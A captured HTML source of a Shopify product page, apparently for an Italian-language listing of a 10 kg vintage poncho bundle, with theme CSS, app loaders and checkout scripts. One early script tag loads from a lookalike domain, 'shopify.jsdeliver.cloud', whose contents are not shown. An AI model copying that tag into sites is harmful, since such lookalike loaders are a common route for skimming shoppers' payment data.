

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.united-vintage.com/it/products/mix-poncho
body_size: 156268
content:
<!doctype html>
<html class="no-js" lang="it" data-wg-translated="it">
  <head>
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.united-vintage.com/it/products/mix-poncho">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin="">
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin="">
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin="">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.united-vintage.com/it/cdn/shop/files/UNITED.png?crop=center&height=32&v=1714146217&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin=""><title>
      Miscela Poncho 10kg
 - Unito Vintage</title>

    
      <meta name="description" content="Scoprite i nostri bundle, composti da capi di tipo Poncho.  👉 Il prezzo si adegua automaticamente in base alla quantità selezionata. Prezzi di rivendita suggeriti per tipo di articolo: Poncho: tra 20 e 40 € Un chilo comprende in media da 2 a 3 articoli, o anche di più a seconda del peso degli articoli. La maggior parte dei nostri articoli è in buone condizioni. ">
    

    

<meta property="og:site_name" content="United Vintage">
<meta property="og:url" content="https://www.united-vintage.com/it/products/mix-poncho">
<meta property="og:title" content="Miscela Poncho 10 kg">
<meta property="og:type" content="product">
<meta property="og:description" content="Scoprite i nostri bundle, composti da capi di tipo Poncho.  👉 Il prezzo si adegua automaticamente in base alla quantità selezionata. Prezzi di rivendita suggeriti per tipo di articolo: Poncho: tra 20 e 40 € Un chilo comprende in media da 2 a 3 articoli, o anche di più a seconda del peso degli articoli. La maggior parte dei nostri articoli è in buone condizioni. "><meta property="og:image" content="http://www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311">
  <meta property="og:image:secure_url" content="https://www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="70,00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Miscela Poncho 10 kg">
<meta name="twitter:description" content="Scoprite i nostri bundle, composti da capi di tipo Poncho.  👉 Il prezzo si adegua automaticamente in base alla quantità selezionata. Prezzi di rivendita suggeriti per tipo di articolo: Poncho: tra 20 e 40 € Un chilo comprende in media da 2 a 3 articoli, o anche di più a seconda del peso degli articoli. La maggior parte dei nostri articoli è in buone condizioni. ">

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Yk5qfBgSZoKNgzENFPUk9QNTaqOzVbfOqQi1niuY8wHB3tG7Rvoc/WegGkUX73WLPyfgzYbOaNxXMRhIbN7YYWogdILfboCjT2VNP4Dw3vnpL/vfJfhNF7B94TKd/[base64]/hsjmufVZK4XFR8j3R1gPe9ZpU0NjCz2mw8PGi2M30Bl/N96DnuCKflefS3CdAAQ9nm1yP5+HzjLvHV+w6vtdSVJANGE1o="></script>
    <script src="//www.united-vintage.com/cdn/shop/t/78/assets/secondary.js?v=111868950474382557051766396362" defer="defer" data-defer="true"></script>
    <script src="//www.united-vintage.com/cdn/shop/t/78/assets/dynamic-dates.js?v=76324864812897456091766396352" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="_Yf_0z_gmziwYaWE_fFSZUsZAzuyoCx5IeOtrf7dRDE">
<meta name="google-site-verification" content="7ISsVAUDtSVS3wu6BOQOl8xjKCTBVuJVTGHtK5RWrxQ">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/41196191908/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a722e51e1f76e7c83bda8a4d4f72d109">
<meta id="in-context-paypal-metadata" data-shop-id="41196191908" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://www.united-vintage.com/products/mix-poncho">
























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































<link rel="alternate" type="application/json+oembed" href="https://www.united-vintage.com/it/products/mix-poncho.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"a722e51e1f76e7c83bda8a4d4f72d109","betas":["rich-media-storefront-analytics"],"domain":"www.united-vintage.com","predictiveSearch":true,"shopId":41196191908,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "benoit-vintage.myshopify.com";
Shopify.locale = "it";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"XMAS THEME 12\/12","id":185721389389,"schema_name":"Shrine PRO","schema_version":"1.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.united-vintage.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/it/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async="" type="module" src="//www.united-vintage.com/it/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script>
<script defer="defer" async="" type="module" src="//www.united-vintage.com/it/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script>
<script type="module">
  await import("//www.united-vintage.com/it/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");
await import("//www.united-vintage.com/it/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=benoit-vintage.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=UjRxmC\u0026shop=benoit-vintage.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=RbCFfy\u0026shop=benoit-vintage.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=benoit-vintage.myshopify.com","https:\/\/cdn.weglot.com\/weglot_script_tag.js?shop=benoit-vintage.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=1330e9ae-b4c8-4d5d-9c58-8d4d46b8ddec\u0026shop=benoit-vintage.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=ZDFhMDY2NWJlNGZiOWQzOWE0YjcwMjEwZGNkMTI0NDYuMmRlNzg1MzhmYTM1MzJiMTQyNDZhN2FhZmJjZmU4YWQ=\u0026shop=benoit-vintage.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=ZDFhMDY2NWJlNGZiOWQzOWE0YjcwMjEwZGNkMTI0NDYuMmRlNzg1MzhmYTM1MzJiMTQyNDZhN2FhZmJjZmU4YWQ=\u0026shop=benoit-vintage.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=benoit-vintage.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=benoit-vintage.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0411\/9619\/1908\/t\/47\/assets\/loy_41196191908.js?v=1746541082\u0026shop=benoit-vintage.myshopify.com","\/\/cdn.shopify.com\/proxy\/ddf07f9d58c6b58ec84373e823900e817e1f905fc3f11e12246b8ca6fcad8165\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=benoit-vintage.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":41196191908,"offset":3600,"reqid":"838fb082-dcf2-46f5-bddc-ec96165ce80c-1768963672","pageurl":"www.united-vintage.com\/products\/mix-poncho","u":"2e000bbeb553","p":"product","rtyp":"product","rid":9630438424909};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.united-vintage.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.united-vintage.com/it/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.united-vintage.com/it/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule="">
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<script id="scb4127" type="text/javascript" async="" src="https://www.united-vintage.com/it/cdn/shopifycloud/privacy-banner/storefront-banner.js"></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.united-vintage.com/it/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.united-vintage.com/cdn/shop/t/78/compiled_assets/scripts.js?v=12494"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify="">
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.united-vintage.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.united-vintage.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.united-vintage.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.united-vintage.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.united-vintage.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.united-vintage.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.united-vintage.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.united-vintage.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.united-vintage.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.united-vintage.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: -4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.united-vintage.com/cdn/shop/t/78/assets/base.css?v=71140089483496798101766396337" rel="stylesheet" type="text/css" media="all">
    <link href="//www.united-vintage.com/cdn/shop/t/78/assets/collection-badges.css?v=24807046257303826271766396339" rel="stylesheet" type="text/css" media="all">
<link rel="preload" as="font" href="//www.united-vintage.com/it/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin=""><link rel="preload" as="font" href="//www.united-vintage.com/it/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin=""><link rel="stylesheet" href="//www.united-vintage.com/cdn/shop/t/78/assets/component-predictive-search.css?v=76514217051199997821766396349" media="print" onload="this.media='all'"><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark 